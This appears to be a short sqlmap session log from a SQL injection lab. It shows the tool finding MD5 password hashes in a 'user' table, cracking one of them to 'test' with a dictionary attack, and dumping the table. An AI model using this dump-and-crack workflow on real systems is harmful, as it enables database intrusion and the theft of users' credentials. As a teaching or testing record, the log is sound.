 [22:02:37] [INFO] recognized possible password hashes in column 'pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[22:02:37] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[22:02:37] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[22:02:37] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[22:02:37] [INFO] starting 4 processes
[22:02:50] [INFO] cracked password 'test' for hash '098f6bcd4621d373cade4e832627b4f6'
Database: sqli_database
Table: user
[2 entries]
+-----------------------------------------+
| pass                                    |
+-----------------------------------------+
| 098f6bcd4621d373cade4e832627b4f6 (test) |
| 197ed45182778e1c74cc8c72f9fffc07        |
+-----------------------------------------+